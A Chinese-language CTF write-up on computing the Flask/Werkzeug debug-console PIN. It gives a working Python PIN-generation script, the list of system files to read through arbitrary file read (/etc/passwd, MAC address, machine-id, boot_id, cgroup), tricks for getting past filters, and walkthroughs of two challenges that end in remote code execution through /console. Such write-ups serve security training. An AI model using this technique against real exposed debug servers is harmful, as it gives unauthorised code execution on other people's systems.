关于ctf中flask算pin总结

什么是pin码

pin码是flask在开启debug模式下,进行代码调试模式所需的进入密码,需要正确的PIN码才能进入调试模式,可以理解为自带的webshell

pin码如何生成

pin码生成要六要素

1.username 在可以任意文件读的条件下读 /etc/passwd进行猜测

2.modname 默认flask.app

3.appname 默认Flask



4.moddir flask库下app.py的绝对路径,可以通过报错拿到,如传参的时候给个不存在的变量





5.uuidnode mac地址的十进制,任意文件读 /sys/class/net/eth0/address

6.machine_id 机器码 这个待会细说,一般就生成pin码不对就是这错了

在python3.8以后生成的脚本如下

import hashlib

from itertools import chain

probably_public_bits = ['app','flask.app','Flask','/usr/local/lib/python3.8/site-packages/flask/app.py'

]private_bits = ['2485376911915','7265fe765262551a676151a24c02b7b646a18828428b87e35c5482255b121e8f7464b02e50ffe3f1d626f8c05793f49a'# get_machine_id(), /etc/machine-id /proc/sys/kernel/random/boot_id

] h = hashlib.sha1()

for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, str):bit = bit.encode("utf-8")h.update(bit)

h.update(b"cookiesalt")cookie_name = f"__wzd{h.hexdigest()[:20]}"# If we need to generate a pin we salt it a bit more so that we don't

# end up with the same value and generate out 9 digits

num = None

if num is None:h.update(b"pinsalt")num = f"{int(h.hexdigest(), 16):09d}"[:9]# Format the pincode in groups of digits for easier remembering if

# we don't have a result yet.

rv = None

if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = "-".join(num[x : x + group_size].rjust(group_size, "0")for x in range(0, len(num), group_size))breakelse:rv = numprint(rv)



关于machine-id

如果能任意文件读尝试去读取/usr/local/lib/python3.7/site-packages/werkzeug/debug/__init__.py

上面的python版本可以通过报错拿到

去找里面的get_machine-id方法

可以知道/etc/machine-id和/proc/sys/kernel/random/boot_id只要读取到其中一个就break的

然后继续拼接上/proc/self/cgroup下的用正则匹配到的值

其实肉眼也能看出来

那么很明了了

machine-id是又两个值拼接的

下面直接上例题

CTFSHOW801

probably_public_bits = ['root',#读/etc/passwd'flask.app',#默认'Flask',#默认'/usr/local/lib/python3.8/site-packages/flask/app.py' #报错得到

]

然后读网卡

转十进制

machine-id



/etc/machine-id读不到,那么就是/proc/sys/kernel/random/boot_id和/proc/self/cgroup拼接了

得到machine-id

此处cgroup下读的是docker/后面的那串字符串



计算pin码得到548-952-682

然后报错或访问/consloe进控制台rce

过滤相关

本题中没有过滤,那么当过滤了self的时候怎么办呢

也就是/proc/self/cgroup没法用了

其中的self可以用相关进程的pid去替换,其实1就行

那么cgroup过滤了呢?

可以考虑mountinfo或者cpuset

接下里再看几题吧





HSCSEC-2TH EZFLASK

拿用户

拿版本

本题能读到/etc/machine-id

拼接得到

生成pin码进console

读不了flag,用环境下的readflag读

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!